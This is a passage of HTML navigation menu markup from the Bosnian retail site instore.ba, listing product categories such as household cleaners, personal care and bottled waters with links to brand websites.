		<li id="menu-item-3289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li id="menu-item-3231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-3273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-3272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-3274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-3271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li id="menu-item-3268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li id="menu-item-3270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li id="menu-item-3269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li id="menu-item-3329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li id="menu-item-3330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li id="menu-item-3331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li id="menu-item-3332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li id="menu-item-3335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li id="menu-item-3434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li id="menu-item-3435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li id="menu-item-3437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li id="menu-item-3443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li id="menu-item-3442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li id="menu-item-3411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li id="menu-item-3446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li id="menu-item-3449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li id="menu-item-3450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li id="menu-item-3448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li id="menu-item-3455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li id="menu-item-3456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li id="menu-item-3457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li id="menu-item-3458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li id="menu-item-3486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li id="menu-item-3487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li id="menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li id="menu-item-3490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li id="menu-item-5041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li id="menu-item-5042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li id="menu-item-5040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li id="menu-item-5035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li id="menu-item-5032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li id="menu-item-5029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li id="menu-item-5039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li id="menu-item-5045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li id="menu-item-5019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li id="menu-item-5020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li id="menu-item-5021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li id="menu-item-5024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li id="menu-item-5025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li id="menu-item-5026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li id="menu-item-5005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li id="menu-item-5006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li id="menu-item-5007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li id="menu-item-5008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li id="menu-item-5054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li id="menu-item-5051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li id="menu-item-3422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li id="menu-item-5114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li id="menu-item-5115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li id="menu-item-3616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li id="menu-item-3620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li id="menu-item-3621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li id="menu-item-3619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li id="menu-item-3622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li id="menu-item-3618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li id="menu-item-3617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li id="menu-item-3623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li id="menu-item-3627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
